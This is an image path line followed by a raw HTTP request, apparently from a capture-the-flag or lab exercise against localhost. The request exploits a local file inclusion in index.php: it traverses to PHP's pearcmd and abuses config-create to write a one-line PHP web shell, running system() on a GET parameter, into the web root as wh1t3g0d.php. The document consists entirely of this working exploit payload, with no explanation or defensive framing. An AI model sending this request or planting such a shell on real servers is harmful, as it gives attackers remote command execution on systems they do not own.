 GET /index.php?page=/../../../../usr/share/php/pearcmd&+config-create+/&<?=system
($_GET['a'])?>+/var/www/html/wh1t3g0d.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5666.197 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=46rg87dhgk2o8qah9dc7a39i04
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
sec-ch-ua-platform: "Windows"
sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0